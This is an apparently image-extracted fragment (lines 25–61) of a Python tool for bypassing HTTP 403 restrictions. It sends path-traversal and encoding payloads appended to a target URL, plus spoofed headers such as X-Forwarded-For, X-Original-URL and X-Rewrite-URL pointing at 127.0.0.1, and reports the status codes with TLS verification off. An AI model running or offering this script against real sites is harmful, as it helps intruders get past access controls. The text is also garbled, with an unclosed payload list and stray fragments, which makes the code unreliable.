 25 print(Style.BRIGHT + Fore.RED + "Using payloads at end of URL " + "\n")
26 payloads = ["/","/*","/%2f/","/./","./.","/*/","?","??","&","#","%","%20","%09","/..;/","../","..%2f","..;/",".././","..%00/","..%0d","..%5c","..%ff/","%2e%2e%2f",
27 for payload in payloads:
28 try:
29 url2=url+payload
30 res7=requests.get(url2, allow_redirects=False , verify=False, timeout=5)
31 print(Style.BRIGHT + Fore.GREEN + url2 + " : "+ Fore.YELLOW + str(res7.status_code))
32 except:
33 pass
34 print(Style.BRIGHT + Fore.RED + "Using different headers " + "\n")
35 res8=requests.get(url, headers={'X-Forwarded-For':'127.0.0.1'} , allow_redirects=False , verify=False)
36 print(Style.BRIGHT + Fore.GREEN + "X-Forwarded-For" + " : "+ Fore.YELLOW + str(res8.status_code))
37
38 res9=requests.get(url, headers={'X-Forwarded-Host':'127.0.0.1'} , allow_redirects=False , verify=False)
39 print(Style.BRIGHT + Fore.GREEN + "X-Forwarded-Host" + " : "+ Fore.YELLOW + str(res9.status_code))
40
41 res10=requests.get(url, headers={'X-Host':'127.0.0.1'} , allow_redirects=False , verify=False)
42 print(Style.BRIGHT + Fore.GREEN + "X-Host" + " : "+ Fore.YELLOW + str(res10.status_code))
43
44 res11=requests.get(url, headers={'X-Custom-IP-Authorization':'127.0.0.1'} , allow_redirects=False , verify=False)
45 print(Style.BRIGHT + Fore.GREEN + "X-Custom-IP-Authorization" + " : "+ Fore.YELLOW + str(res11.status_code))
46
47 res12=requests.get(url, headers={'X-Original-URL':'127.0.0.1'} , allow_redirects=False , verify=False)
48 print(Style.BRIGHT + Fore.GREEN + "X-Original-URL" + " : "+ Fore.YELLOW + str(res12.status_code))
49
50 res13=requests.get(url, headers={'X-Originating-IP':'127.0.0.1'} , allow_redirects=False , verify=False)
51 print(Style.BRIGHT + Fore.GREEN + "X-Originating-IP" + " : "+ Fore.YELLOW + str(res13.status_code))
52
53 res14=requests.get(url, headers={'X-Remote-IP':'127.0.0.1'} , allow_redirects=False , verify=False)
54 print(Style.BRIGHT + Fore.GREEN + "X-Remote-IP" + " : "+ Fore.YELLOW + str(res14.status_code))
55
56 url3=domain+"/dev/null"
57 url4=domain+path
58 res15=requests.get(url3, headers={'X-Rewrite-URL':url4} , allow_redirects=False , verify=False)
59 print(Style.BRIGHT + Fore.GREEN + "X-Rewrite-URL" + " : "+ Fore.YELLOW + str(res15.status_code))
60
61 print(Style.BRIGHT + Fore.RED + "finished automating . begin manual check . good luck " + "\n")
here404